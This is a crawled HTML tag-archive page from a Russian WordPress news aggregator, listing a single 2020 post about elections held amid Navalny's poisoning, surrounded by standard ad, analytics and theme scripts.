

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/vybory/
body_size: 6761
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>выборы | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="выборы,навальный,Новости" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/vybory/#collectionpage","url":"https://retransliator.ru/tag/vybory/","inLanguage":"ru-RU","name":"выборы","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/vybory/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/vybory/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/vybory/","url":"https://retransliator.ru/tag/vybory/","name":"выборы"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/vybory/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки выборы" href="https://retransliator.ru/tag/vybory/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-vybory tag-788">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697c940a84fcd" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697c940a84fcf" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>выборы</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-1213" class="post post-1213 type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-vybory tag-navalnyj">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/09/13/vybory-na-fone-otravlenija-navalnogo/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/09/голосование1-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/09/13/vybory-na-fone-otravlenija-navalnogo/">Выборы на фоне отравления Навального</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/09/13/vybory-na-fone-otravlenija-navalnogo/">13.09.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697c940a88558" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697c940a88559" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.03</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.98</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.35</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">89.70</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I18kCjlkt-z7T3KMON8g8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772047333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>